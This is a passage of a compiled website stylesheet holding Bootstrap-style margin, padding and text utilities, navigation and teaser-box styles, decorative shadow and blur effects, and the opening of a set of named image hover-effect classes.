    padding-right: 1rem !important; }
  .pb-md-3,
  .py-md-3 {
    padding-bottom: 1rem !important; }
  .pl-md-3,
  .px-md-3 {
    padding-left: 1rem !important; }
  .p-md-4 {
    padding: 1.5rem !important; }
  .pt-md-4,
  .py-md-4 {
    padding-top: 1.5rem !important; }
  .pr-md-4,
  .px-md-4 {
    padding-right: 1.5rem !important; }
  .pb-md-4,
  .py-md-4 {
    padding-bottom: 1.5rem !important; }
  .pl-md-4,
  .px-md-4 {
    padding-left: 1.5rem !important; }
  .p-md-5 {
    padding: 3rem !important; }
  .pt-md-5,
  .py-md-5 {
    padding-top: 3rem !important; }
  .pr-md-5,
  .px-md-5 {
    padding-right: 3rem !important; }
  .pb-md-5,
  .py-md-5 {
    padding-bottom: 3rem !important; }
  .pl-md-5,
  .px-md-5 {
    padding-left: 3rem !important; }
  .m-md-n1 {
    margin: -0.25rem !important; }
  .mt-md-n1,
  .my-md-n1 {
    margin-top: -0.25rem !important; }
  .mr-md-n1,
  .mx-md-n1 {
    margin-right: -0.25rem !important; }
  .mb-md-n1,
  .my-md-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-md-n1,
  .mx-md-n1 {
    margin-left: -0.25rem !important; }
  .m-md-n2 {
    margin: -0.5rem !important; }
  .mt-md-n2,
  .my-md-n2 {
    margin-top: -0.5rem !important; }
  .mr-md-n2,
  .mx-md-n2 {
    margin-right: -0.5rem !important; }
  .mb-md-n2,
  .my-md-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-md-n2,
  .mx-md-n2 {
    margin-left: -0.5rem !important; }
  .m-md-n3 {
    margin: -1rem !important; }
  .mt-md-n3,
  .my-md-n3 {
    margin-top: -1rem !important; }
  .mr-md-n3,
  .mx-md-n3 {
    margin-right: -1rem !important; }
  .mb-md-n3,
  .my-md-n3 {
    margin-bottom: -1rem !important; }
  .ml-md-n3,
  .mx-md-n3 {
    margin-left: -1rem !important; }
  .m-md-n4 {
    margin: -1.5rem !important; }
  .mt-md-n4,
  .my-md-n4 {
    margin-top: -1.5rem !important; }
  .mr-md-n4,
  .mx-md-n4 {
    margin-right: -1.5rem !important; }
  .mb-md-n4,
  .my-md-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-md-n4,
  .mx-md-n4 {
    margin-left: -1.5rem !important; }
  .m-md-n5 {
    margin: -3rem !important; }
  .mt-md-n5,
  .my-md-n5 {
    margin-top: -3rem !important; }
  .mr-md-n5,
  .mx-md-n5 {
    margin-right: -3rem !important; }
  .mb-md-n5,
  .my-md-n5 {
    margin-bottom: -3rem !important; }
  .ml-md-n5,
  .mx-md-n5 {
    margin-left: -3rem !important; }
  .m-md-auto {
    margin: auto !important; }
  .mt-md-auto,
  .my-md-auto {
    margin-top: auto !important; }
  .mr-md-auto,
  .mx-md-auto {
    margin-right: auto !important; }
  .mb-md-auto,
  .my-md-auto {
    margin-bottom: auto !important; }
  .ml-md-auto,
  .mx-md-auto {
    margin-left: auto !important; } }

@media (min-width: 992px) {
  .m-lg-0 {
    margin: 0 !important; }
  .mt-lg-0,
  .my-lg-0 {
    margin-top: 0 !important; }
  .mr-lg-0,
  .mx-lg-0 {
    margin-right: 0 !important; }
  .mb-lg-0,
  .my-lg-0 {
    margin-bottom: 0 !important; }
  .ml-lg-0,
  .mx-lg-0 {
    margin-left: 0 !important; }
  .m-lg-1 {
    margin: 0.25rem !important; }
  .mt-lg-1,
  .my-lg-1 {
    margin-top: 0.25rem !important; }
  .mr-lg-1,
  .mx-lg-1 {
    margin-right: 0.25rem !important; }
  .mb-lg-1,
  .my-lg-1 {
    margin-bottom: 0.25rem !important; }
  .ml-lg-1,
  .mx-lg-1 {
    margin-left: 0.25rem !important; }
  .m-lg-2 {
    margin: 0.5rem !important; }
  .mt-lg-2,
  .my-lg-2 {
    margin-top: 0.5rem !important; }
  .mr-lg-2,
  .mx-lg-2 {
    margin-right: 0.5rem !important; }
  .mb-lg-2,
  .my-lg-2 {
    margin-bottom: 0.5rem !important; }
  .ml-lg-2,
  .mx-lg-2 {
    margin-left: 0.5rem !important; }
  .m-lg-3 {
    margin: 1rem !important; }
  .mt-lg-3,
  .my-lg-3 {
    margin-top: 1rem !important; }
  .mr-lg-3,
  .mx-lg-3 {
    margin-right: 1rem !important; }
  .mb-lg-3,
  .my-lg-3 {
    margin-bottom: 1rem !important; }
  .ml-lg-3,
  .mx-lg-3 {
    margin-left: 1rem !important; }
  .m-lg-4 {
    margin: 1.5rem !important; }
  .mt-lg-4,
  .my-lg-4 {
    margin-top: 1.5rem !important; }
  .mr-lg-4,
  .mx-lg-4 {
    margin-right: 1.5rem !important; }
  .mb-lg-4,
  .my-lg-4 {
    margin-bottom: 1.5rem !important; }
  .ml-lg-4,
  .mx-lg-4 {
    margin-left: 1.5rem !important; }
  .m-lg-5 {
    margin: 3rem !important; }
  .mt-lg-5,
  .my-lg-5 {
    margin-top: 3rem !important; }
  .mr-lg-5,
  .mx-lg-5 {
    margin-right: 3rem !important; }
  .mb-lg-5,
  .my-lg-5 {
    margin-bottom: 3rem !important; }
  .ml-lg-5,
  .mx-lg-5 {
    margin-left: 3rem !important; }
  .p-lg-0 {
    padding: 0 !important; }
  .pt-lg-0,
  .py-lg-0 {
    padding-top: 0 !important; }
  .pr-lg-0,
  .px-lg-0 {
    padding-right: 0 !important; }
  .pb-lg-0,
  .py-lg-0 {
    padding-bottom: 0 !important; }
  .pl-lg-0,
  .px-lg-0 {
    padding-left: 0 !important; }
  .p-lg-1 {
    padding: 0.25rem !important; }
  .pt-lg-1,
  .py-lg-1 {
    padding-top: 0.25rem !important; }
  .pr-lg-1,
  .px-lg-1 {
    padding-right: 0.25rem !important; }
  .pb-lg-1,
  .py-lg-1 {
    padding-bottom: 0.25rem !important; }
  .pl-lg-1,
  .px-lg-1 {
    padding-left: 0.25rem !important; }
  .p-lg-2 {
    padding: 0.5rem !important; }
  .pt-lg-2,
  .py-lg-2 {
    padding-top: 0.5rem !important; }
  .pr-lg-2,
  .px-lg-2 {
    padding-right: 0.5rem !important; }
  .pb-lg-2,
  .py-lg-2 {
    padding-bottom: 0.5rem !important; }
  .pl-lg-2,
  .px-lg-2 {
    padding-left: 0.5rem !important; }
  .p-lg-3 {
    padding: 1rem !important; }
  .pt-lg-3,
  .py-lg-3 {
    padding-top: 1rem !important; }
  .pr-lg-3,
  .px-lg-3 {
    padding-right: 1rem !important; }
  .pb-lg-3,
  .py-lg-3 {
    padding-bottom: 1rem !important; }
  .pl-lg-3,
  .px-lg-3 {
    padding-left: 1rem !important; }
  .p-lg-4 {
    padding: 1.5rem !important; }
  .pt-lg-4,
  .py-lg-4 {
    padding-top: 1.5rem !important; }
  .pr-lg-4,
  .px-lg-4 {
    padding-right: 1.5rem !important; }
  .pb-lg-4,
  .py-lg-4 {
    padding-bottom: 1.5rem !important; }
  .pl-lg-4,
  .px-lg-4 {
    padding-left: 1.5rem !important; }
  .p-lg-5 {
    padding: 3rem !important; }
  .pt-lg-5,
  .py-lg-5 {
    padding-top: 3rem !important; }
  .pr-lg-5,
  .px-lg-5 {
    padding-right: 3rem !important; }
  .pb-lg-5,
  .py-lg-5 {
    padding-bottom: 3rem !important; }
  .pl-lg-5,
  .px-lg-5 {
    padding-left: 3rem !important; }
  .m-lg-n1 {
    margin: -0.25rem !important; }
  .mt-lg-n1,
  .my-lg-n1 {
    margin-top: -0.25rem !important; }
  .mr-lg-n1,
  .mx-lg-n1 {
    margin-right: -0.25rem !important; }
  .mb-lg-n1,
  .my-lg-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-lg-n1,
  .mx-lg-n1 {
    margin-left: -0.25rem !important; }
  .m-lg-n2 {
    margin: -0.5rem !important; }
  .mt-lg-n2,
  .my-lg-n2 {
    margin-top: -0.5rem !important; }
  .mr-lg-n2,
  .mx-lg-n2 {
    margin-right: -0.5rem !important; }
  .mb-lg-n2,
  .my-lg-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-lg-n2,
  .mx-lg-n2 {
    margin-left: -0.5rem !important; }
  .m-lg-n3 {
    margin: -1rem !important; }
  .mt-lg-n3,
  .my-lg-n3 {
    margin-top: -1rem !important; }
  .mr-lg-n3,
  .mx-lg-n3 {
    margin-right: -1rem !important; }
  .mb-lg-n3,
  .my-lg-n3 {
    margin-bottom: -1rem !important; }
  .ml-lg-n3,
  .mx-lg-n3 {
    margin-left: -1rem !important; }
  .m-lg-n4 {
    margin: -1.5rem !important; }
  .mt-lg-n4,
  .my-lg-n4 {
    margin-top: -1.5rem !important; }
  .mr-lg-n4,
  .mx-lg-n4 {
    margin-right: -1.5rem !important; }
  .mb-lg-n4,
  .my-lg-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-lg-n4,
  .mx-lg-n4 {
    margin-left: -1.5rem !important; }
  .m-lg-n5 {
    margin: -3rem !important; }
  .mt-lg-n5,
  .my-lg-n5 {
    margin-top: -3rem !important; }
  .mr-lg-n5,
  .mx-lg-n5 {
    margin-right: -3rem !important; }
  .mb-lg-n5,
  .my-lg-n5 {
    margin-bottom: -3rem !important; }
  .ml-lg-n5,
  .mx-lg-n5 {
    margin-left: -3rem !important; }
  .m-lg-auto {
    margin: auto !important; }
  .mt-lg-auto,
  .my-lg-auto {
    margin-top: auto !important; }
  .mr-lg-auto,
  .mx-lg-auto {
    margin-right: auto !important; }
  .mb-lg-auto,
  .my-lg-auto {
    margin-bottom: auto !important; }
  .ml-lg-auto,
  .mx-lg-auto {
    margin-left: auto !important; } }

@media (min-width: 1200px) {
  .m-xl-0 {
    margin: 0 !important; }
  .mt-xl-0,
  .my-xl-0 {
    margin-top: 0 !important; }
  .mr-xl-0,
  .mx-xl-0 {
    margin-right: 0 !important; }
  .mb-xl-0,
  .my-xl-0 {
    margin-bottom: 0 !important; }
  .ml-xl-0,
  .mx-xl-0 {
    margin-left: 0 !important; }
  .m-xl-1 {
    margin: 0.25rem !important; }
  .mt-xl-1,
  .my-xl-1 {
    margin-top: 0.25rem !important; }
  .mr-xl-1,
  .mx-xl-1 {
    margin-right: 0.25rem !important; }
  .mb-xl-1,
  .my-xl-1 {
    margin-bottom: 0.25rem !important; }
  .ml-xl-1,
  .mx-xl-1 {
    margin-left: 0.25rem !important; }
  .m-xl-2 {
    margin: 0.5rem !important; }
  .mt-xl-2,
  .my-xl-2 {
    margin-top: 0.5rem !important; }
  .mr-xl-2,
  .mx-xl-2 {
    margin-right: 0.5rem !important; }
  .mb-xl-2,
  .my-xl-2 {
    margin-bottom: 0.5rem !important; }
  .ml-xl-2,
  .mx-xl-2 {
    margin-left: 0.5rem !important; }
  .m-xl-3 {
    margin: 1rem !important; }
  .mt-xl-3,
  .my-xl-3 {
    margin-top: 1rem !important; }
  .mr-xl-3,
  .mx-xl-3 {
    margin-right: 1rem !important; }
  .mb-xl-3,
  .my-xl-3 {
    margin-bottom: 1rem !important; }
  .ml-xl-3,
  .mx-xl-3 {
    margin-left: 1rem !important; }
  .m-xl-4 {
    margin: 1.5rem !important; }
  .mt-xl-4,
  .my-xl-4 {
    margin-top: 1.5rem !important; }
  .mr-xl-4,
  .mx-xl-4 {
    margin-right: 1.5rem !important; }
  .mb-xl-4,
  .my-xl-4 {
    margin-bottom: 1.5rem !important; }
  .ml-xl-4,
  .mx-xl-4 {
    margin-left: 1.5rem !important; }
  .m-xl-5 {
    margin: 3rem !important; }
  .mt-xl-5,
  .my-xl-5 {
    margin-top: 3rem !important; }
  .mr-xl-5,
  .mx-xl-5 {
    margin-right: 3rem !important; }
  .mb-xl-5,
  .my-xl-5 {
    margin-bottom: 3rem !important; }
  .ml-xl-5,
  .mx-xl-5 {
    margin-left: 3rem !important; }
  .p-xl-0 {
    padding: 0 !important; }
  .pt-xl-0,
  .py-xl-0 {
    padding-top: 0 !important; }
  .pr-xl-0,
  .px-xl-0 {
    padding-right: 0 !important; }
  .pb-xl-0,
  .py-xl-0 {
    padding-bottom: 0 !important; }
  .pl-xl-0,
  .px-xl-0 {
    padding-left: 0 !important; }
  .p-xl-1 {
    padding: 0.25rem !important; }
  .pt-xl-1,
  .py-xl-1 {
    padding-top: 0.25rem !important; }
  .pr-xl-1,
  .px-xl-1 {
    padding-right: 0.25rem !important; }
  .pb-xl-1,
  .py-xl-1 {
    padding-bottom: 0.25rem !important; }
  .pl-xl-1,
  .px-xl-1 {
    padding-left: 0.25rem !important; }
  .p-xl-2 {
    padding: 0.5rem !important; }
  .pt-xl-2,
  .py-xl-2 {
    padding-top: 0.5rem !important; }
  .pr-xl-2,
  .px-xl-2 {
    padding-right: 0.5rem !important; }
  .pb-xl-2,
  .py-xl-2 {
    padding-bottom: 0.5rem !important; }
  .pl-xl-2,
  .px-xl-2 {
    padding-left: 0.5rem !important; }
  .p-xl-3 {
    padding: 1rem !important; }
  .pt-xl-3,
  .py-xl-3 {
    padding-top: 1rem !important; }
  .pr-xl-3,
  .px-xl-3 {
    padding-right: 1rem !important; }
  .pb-xl-3,
  .py-xl-3 {
    padding-bottom: 1rem !important; }
  .pl-xl-3,
  .px-xl-3 {
    padding-left: 1rem !important; }
  .p-xl-4 {
    padding: 1.5rem !important; }
  .pt-xl-4,
  .py-xl-4 {
    padding-top: 1.5rem !important; }
  .pr-xl-4,
  .px-xl-4 {
    padding-right: 1.5rem !important; }
  .pb-xl-4,
  .py-xl-4 {
    padding-bottom: 1.5rem !important; }
  .pl-xl-4,
  .px-xl-4 {
    padding-left: 1.5rem !important; }
  .p-xl-5 {
    padding: 3rem !important; }
  .pt-xl-5,
  .py-xl-5 {
    padding-top: 3rem !important; }
  .pr-xl-5,
  .px-xl-5 {
    padding-right: 3rem !important; }
  .pb-xl-5,
  .py-xl-5 {
    padding-bottom: 3rem !important; }
  .pl-xl-5,
  .px-xl-5 {
    padding-left: 3rem !important; }
  .m-xl-n1 {
    margin: -0.25rem !important; }
  .mt-xl-n1,
  .my-xl-n1 {
    margin-top: -0.25rem !important; }
  .mr-xl-n1,
  .mx-xl-n1 {
    margin-right: -0.25rem !important; }
  .mb-xl-n1,
  .my-xl-n1 {
    margin-bottom: -0.25rem !important; }
  .ml-xl-n1,
  .mx-xl-n1 {
    margin-left: -0.25rem !important; }
  .m-xl-n2 {
    margin: -0.5rem !important; }
  .mt-xl-n2,
  .my-xl-n2 {
    margin-top: -0.5rem !important; }
  .mr-xl-n2,
  .mx-xl-n2 {
    margin-right: -0.5rem !important; }
  .mb-xl-n2,
  .my-xl-n2 {
    margin-bottom: -0.5rem !important; }
  .ml-xl-n2,
  .mx-xl-n2 {
    margin-left: -0.5rem !important; }
  .m-xl-n3 {
    margin: -1rem !important; }
  .mt-xl-n3,
  .my-xl-n3 {
    margin-top: -1rem !important; }
  .mr-xl-n3,
  .mx-xl-n3 {
    margin-right: -1rem !important; }
  .mb-xl-n3,
  .my-xl-n3 {
    margin-bottom: -1rem !important; }
  .ml-xl-n3,
  .mx-xl-n3 {
    margin-left: -1rem !important; }
  .m-xl-n4 {
    margin: -1.5rem !important; }
  .mt-xl-n4,
  .my-xl-n4 {
    margin-top: -1.5rem !important; }
  .mr-xl-n4,
  .mx-xl-n4 {
    margin-right: -1.5rem !important; }
  .mb-xl-n4,
  .my-xl-n4 {
    margin-bottom: -1.5rem !important; }
  .ml-xl-n4,
  .mx-xl-n4 {
    margin-left: -1.5rem !important; }
  .m-xl-n5 {
    margin: -3rem !important; }
  .mt-xl-n5,
  .my-xl-n5 {
    margin-top: -3rem !important; }
  .mr-xl-n5,
  .mx-xl-n5 {
    margin-right: -3rem !important; }
  .mb-xl-n5,
  .my-xl-n5 {
    margin-bottom: -3rem !important; }
  .ml-xl-n5,
  .mx-xl-n5 {
    margin-left: -3rem !important; }
  .m-xl-auto {
    margin: auto !important; }
  .mt-xl-auto,
  .my-xl-auto {
    margin-top: auto !important; }
  .mr-xl-auto,
  .mx-xl-auto {
    margin-right: auto !important; }
  .mb-xl-auto,
  .my-xl-auto {
    margin-bottom: auto !important; }
  .ml-xl-auto,
  .mx-xl-auto {
    margin-left: auto !important; } }

.text-monospace {
  font-family: SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", "Courier New", monospace !important; }

.text-justify {
  text-align: justify !important; }

.text-wrap {
  white-space: normal !important; }

.text-nowrap {
  white-space: nowrap !important; }

.text-truncate {
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap; }

.text-left {
  text-align: left !important; }

.text-right {
  text-align: right !important; }

.text-center {
  text-align: center !important; }

@media (min-width: 576px) {
  .text-sm-left {
    text-align: left !important; }
  .text-sm-right {
    text-align: right !important; }
  .text-sm-center {
    text-align: center !important; } }

@media (min-width: 768px) {
  .text-md-left {
    text-align: left !important; }
  .text-md-right {
    text-align: right !important; }
  .text-md-center {
    text-align: center !important; } }

@media (min-width: 992px) {
  .text-lg-left {
    text-align: left !important; }
  .text-lg-right {
    text-align: right !important; }
  .text-lg-center {
    text-align: center !important; } }

@media (min-width: 1200px) {
  .text-xl-left {
    text-align: left !important; }
  .text-xl-right {
    text-align: right !important; }
  .text-xl-center {
    text-align: center !important; } }

.text-lowercase {
  text-transform: lowercase !important; }

.text-uppercase {
  text-transform: uppercase !important; }

.text-capitalize {
  text-transform: capitalize !important; }

.font-weight-light {
  font-weight: 300 !important; }

.font-weight-lighter {
  font-weight: lighter !important; }

.font-weight-normal {
  font-weight: 400 !important; }

.font-weight-bold {
  font-weight: 700 !important; }

.font-weight-bolder {
  font-weight: bolder !important; }

.font-italic {
  font-style: italic !important; }

.text-white {
  color: #fff !important; }

.text-primary {
  color: #d00000 !important; }

a.text-primary:hover, a.text-primary:focus {
  color: #840000 !important; }

.text-secondary {
  color: #646464 !important; }

a.text-secondary:hover, a.text-secondary:focus {
  color: #3e3e3e !important; }

.text-success {
  color: #289645 !important; }

a.text-success:hover, a.text-success:focus {
  color: #185a29 !important; }

.text-info {
  color: #496FD8 !important; }

a.text-info:hover, a.text-info:focus {
  color: #264aaf !important; }

.text-warning {
  color: #EA007D !important; }

a.text-warning:hover, a.text-warning:focus {
  color: #9e0054 !important; }

.text-danger {
  color: #CE0003 !important; }

a.text-danger:hover, a.text-danger:focus {
  color: #820002 !important; }

.text-light {
  color: #f8f9fa !important; }

a.text-light:hover, a.text-light:focus {
  color: #cbd3da !important; }

.text-dark {
  color: #343a40 !important; }

a.text-dark:hover, a.text-dark:focus {
  color: #121416 !important; }

.text-body {
  color: #212529 !important; }

.text-muted {
  color: #888 !important; }

.text-black-50 {
  color: rgba(0, 0, 0, 0.5) !important; }

.text-white-50 {
  color: rgba(255, 255, 255, 0.5) !important; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.text-decoration-none {
  text-decoration: none !important; }

.text-break {
  word-break: break-word !important;
  overflow-wrap: break-word !important; }

.text-reset {
  color: inherit !important; }

.visible {
  visibility: visible !important; }

.invisible {
  visibility: hidden !important; }

/********************************/
/* Navigationen                 */
/*                              */
/* navs.scss                    */
/********************************/
#navi-vert {
  padding: 0; }

#navi-vert ul {
  list-style: none;
  padding: 0; }

nav#navi-vert ul.deep2 li a {
  display: block;
  padding-left: 20px;
  text-indent: 0;
  line-height: 1.6rem; }

nav#navi-vert ul.deep2 li a:hover,
nav#navi-vert ul.deep2 > li.active > a {
  text-decoration: none; }

nav#navi-vert ul.deep3 li a {
  padding-left: 30px; }

nav#navi-vert ul.deep4 li a {
  padding-left: 40px; }

.teasermenu ul.teaserboxen {
  list-style: none;
  padding: 0;
  text-indent: 0; }

.teasermenu ul.teaserboxen:after {
  content: " ";
  display: table;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem {
  width: 100%;
  float: right;
  clear: both; }

.teasermenu ul.teaserboxen li.teaseritem .teaserimage {
  float: right;
  width: 210px;
  text-align: center;
  margin: 0 0 20px 0;
  padding: 3px;
  background: #eaeaea; }

/********************************/
/* Utilities                    */
/*                              */
/* utilities.scss               */
/********************************/
/*---------------------------------------------------
    LESS Elements 0.9
  ---------------------------------------------------
    A set of useful LESS mixins
    More info at: http://lesselements.com
  ---------------------------------------------------*/
.magic-bg figure {
  margin: 0 !important; }

.magic-bg img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 1;
  visibility: visible; }

.magic-bg:hover img {
  -webkit-transition: all 0.8s ease-in-out;
  -moz-transition: all 0.8s ease-in-out;
  -o-transition: all 0.8s ease-in-out;
  -ms-transition: all 0.8s ease-in-out;
  transition: all 0.8s ease-in-out;
  opacity: 0;
  visibility: hidden; }

.backgroundfixed {
  background-attachment: fixed !important; }

.is-os .backgroundfixed {
  background-attachment: initial !important; }

.clearfix::after {
  display: block;
  clear: both;
  content: ""; }

.pull-right {
  float: right !important; }

.pull-left {
  float: left !important; }

.hide {
  display: none !important; }

.show {
  display: block !important; }

.invisible {
  visibility: hidden; }

.text-hide {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0; }

.hidden {
  display: none !important;
  visibility: hidden !important; }

.affix {
  position: fixed; }

/* Scrolleffekte */
.scrollvisible {
  opacity: 1; }

.scrollhidden {
  opacity: 0; }

.drop-shadow.top {
  box-shadow: 0 -4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.right {
  box-shadow: 4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.bottom {
  box-shadow: 0 4px 2px -2px rgba(0, 0, 0, 0.4); }

.drop-shadow.left {
  box-shadow: -4px 0 2px -2px rgba(0, 0, 0, 0.4); }

.glas {
  -moz-box-shadow: inset 0 0 15px 5px #DDD;
  -webkit-box-shadow: inset 0 0 15px 5px #DDDDE5;
  box-shadow: inset 0 0 15px 5px #DDD;
  padding: 2rem; }

.transparentglas {
  background-image: linear-gradient(rgba(255, 255, 255, 0.1), rgba(255, 255, 255, 0.1));
  padding: 2rem;
  -moz-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  -webkit-box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9);
  box-shadow: inset 0 0 15px 5px rgba(200, 200, 200, 0.9); }

.gradient-light-linear {
  background-image: linear-gradient(rgba(255, 255, 255, 0.5), rgba(255, 255, 255, 0)); }

.gradient-dark-linear {
  background-image: linear-gradient(rgba(0, 0, 0, 0.25), transparent); }

.gradient-light-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(255, 255, 255, 0.4), rgba(255, 255, 255, 0)); }

.gradient-dark-radial {
  background-image: radial-gradient(center 0, circle farthest-corner, rgba(0, 0, 0, 0.15), transparent); }

.modern {
  display: inline-block;
  margin: 10px;
  padding: 8px 15px;
  background: #d00000;
  border: 1px solid rgba(0, 0, 0, 0.15);
  border-radius: 4px;
  transition: all 0.3s ease-out;
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2);
  /* Font styles */
  text-decoration: none; }

.modern:hover {
  background: #646464; }

.embossed-link {
  box-shadow: inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.17), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link {
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.5), 0 2px 2px rgba(0, 0, 0, 0.3), 0 0 4px 1px rgba(0, 0, 0, 0.2), inset 0 3px 2px rgba(255, 255, 255, 0.22), inset 0 -3px 2px rgba(0, 0, 0, 0.15), inset 0 20px 10px rgba(255, 255, 255, 0.12), 0 0 4px 1px rgba(0, 0, 0, 0.1), 0 3px 2px rgba(0, 0, 0, 0.2); }

.modern.embossed-link:active {
  box-shadow: inset 0 -2px 1px rgba(255, 255, 255, 0.2), inset 0 3px 2px rgba(0, 0, 0, 0.12); }

.socle {
  position: relative;
  z-index: 2; }

.socle:after {
  content: "";
  z-index: -1;
  position: absolute;
  border-radius: 6px;
  box-shadow: inset 0 1px 0 rgba(0, 0, 0, 0.1), inset 0 -1px 0 rgba(255, 255, 255, 0.7);
  top: -6px;
  bottom: -6px;
  right: -6px;
  left: -6px;
  background: linear-gradient(rgba(0, 0, 0, 0.1), transparent); }

.mac {
  display: block;
  border: none;
  border-radius: 20px;
  padding: 5px 8px;
  color: #333;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1); }

.mac:focus {
  outline: none;
  box-shadow: inset 0 2px 0 rgba(0, 0, 0, 0.2), 0 0 4px rgba(0, 0, 0, 0.1), 0 0 5px 1px #d00000; }

.depth {
  display: block;
  border: 1px solid silver;
  background: linear-gradient(#eee, #fff);
  transition: all 0.3s ease-out;
  padding: 5px;
  color: #555; }

.depth:focus {
  outline: none;
  background-position: 0 -1.7em; }

.line {
  display: block;
  border: none;
  color: #333;
  background: transparent;
  border-bottom: 1px dotted black;
  padding: 5px 2px 0 2px; }

.line:focus {
  outline: none;
  border-color: #d00000; }

.blurtext {
  text-shadow: 0 0 4px #666;
  color: transparent; }

.blurtext:hover,
.blurtext:focus {
  text-shadow: none;
  color: initial; }

.blurbox {
  width: 100%;
  -webkit-filter: blur(3px);
  -moz-filter: blur(3px);
  -o-filter: blur(3px);
  -ms-filter: blur(3px);
  filter: blur(3px); }

.blurbox:hover,
.blurbox:focus {
  -webkit-filter: blur(0px);
  -moz-filter: blur(0px);
  -o-filter: blur(0px);
  -ms-filter: blur(0px);
  filter: blur(0px); }

/********************************/
/* Animationen                  */
/*                              */
/*components/component-anim.scss*/
/********************************/
.fade {
  opacity: 0;
  -webkit-transition: all opacity 0.15s linear ease-out;
  -moz-transition: all opacity 0.15s linear ease-out;
  -o-transition: all opacity 0.15s linear ease-out;
  transition: all opacity 0.15s linear ease-out; }
  .fade.in {
    opacity: 1; }

/*HOVER EFFECTS*/
/* Common style */
.piceffect .ce-textpic, .lily .ce-textpic,
.sadie .ce-textpic,
.honey .ce-textpic,
.layla .ce-textpic,
.zoe .ce-textpic,
.oscar .ce-textpic,
.marley .ce-textpic,
.ruby .ce-textpic,
.roxy .ce-textpic,
.bubba .ce-textpic,
.romeo .ce-textpic,
.dexter .ce-textpic,
.sarah .ce-textpic,
.chico .ce-textpic,
.milo .ce-textpic,
.julia .ce-textpic,
.goliath .ce-textpic,
.hera .ce-textpic,
.winston .ce-textpic,
.selena .ce-textpic,
.terry .ce-textpic,
.phoebe .ce-textpic,
.apollo .ce-textpic,
.kira .ce-textpic,
.steve .ce-textpic,
.moses .ce-textpic,
.jazz .ce-textpic,
.ming .ce-textpic,
.lexi .ce-textpic,
.duke .ce-textpic {
  position: relative;
  overflow: hidden;
  /*width: 100%;*/
  text-align: center;
  cursor: pointer; }

.piceffect .ce-gallery .image, .lily .ce-gallery .image,
.sadie .ce-gallery .image,
.honey .ce-gallery .image,
.layla .ce-gallery .image,
.zoe .ce-gallery .image,
.oscar .ce-gallery .image,
.marley .ce-gallery .image,
.ruby .ce-gallery .image,
.roxy .ce-gallery .image,
.bubba .ce-gallery .image,
.romeo .ce-gallery .image,
.dexter .ce-gallery .image,
.sarah .ce-gallery .image,
.chico .ce-gallery .image,
.milo .ce-gallery .image,
.julia .ce-gallery .image,
.goliath .ce-gallery .image,
.hera .ce-gallery .image,
.winston .ce-gallery .image,
.selena .ce-gallery .image,
.terry .ce-gallery .image,
.phoebe .ce-gallery .image,
.apollo .ce-gallery .image,
.kira .ce-gallery .image,
.steve .ce-gallery .image,
.moses .ce-gallery .image,
.jazz .ce-gallery .image,
.ming .ce-gallery .image,
.lexi .ce-gallery .image,
.duke .ce-gallery .image,
.piceffect .ce-gallery, .lily .ce-gallery,
.sadie .ce-gallery,
.honey .ce-gallery,
.layla .ce-gallery,
.zoe .ce-gallery,
.oscar .ce-gallery,
.marley .ce-gallery,
.ruby .ce-gallery,
.roxy .ce-gallery,
.bubba .ce-gallery,
.romeo .ce-gallery,
.dexter .ce-gallery,
.sarah .ce-gallery,
.chico .ce-gallery,
.milo .ce-gallery,
.julia .ce-gallery,
.goliath .ce-gallery,
.hera .ce-gallery,
.winston .ce-gallery,
.selena .ce-gallery,
.terry .ce-gallery,
.phoebe .ce-gallery,
.apollo .ce-gallery,
.kira .ce-gallery,
.steve .ce-gallery,
.moses .ce-gallery,
.jazz .ce-gallery,
.ming .ce-gallery,
.lexi .ce-gallery,
.duke .ce-gallery {
  margin: 0 !important; }

.piceffect .ce-textpic img, .lily .ce-textpic img,
.sadie .ce-textpic img,
.honey .ce-textpic img,
.layla .ce-textpic img,
.zoe .ce-textpic img,
.oscar .ce-textpic img,
.marley .ce-textpic img,
.ruby .ce-textpic img,
.roxy .ce-textpic img,
.bubba .ce-textpic img,
.romeo .ce-textpic img,
.dexter .ce-textpic img,
.sarah .ce-textpic img,
.chico .ce-textpic img,
.milo .ce-textpic img,
.julia .ce-textpic img,
.goliath .ce-textpic img,
.hera .ce-textpic img,
.winston .ce-textpic img,
.selena .ce-textpic img,
.terry .ce-textpic img,
.phoebe .ce-textpic img,
.apollo .ce-textpic img,
.kira .ce-textpic img,
.steve .ce-textpic img,
.moses .ce-textpic img,
.jazz .ce-textpic img,
.ming .ce-textpic img,
.lexi .ce-textpic img,
.duke .ce-textpic img {
  position: relative;
  display: block;
  min-height: 100%;
  max-width: 100%;
  opacity: 0.8; }

.piceffect .ce-textpic .ce-bodytext, .lily .ce-textpic .ce-bodytext,
.sadie .ce-textpic .ce-bodytext,
.honey .ce-textpic .ce-bodytext,
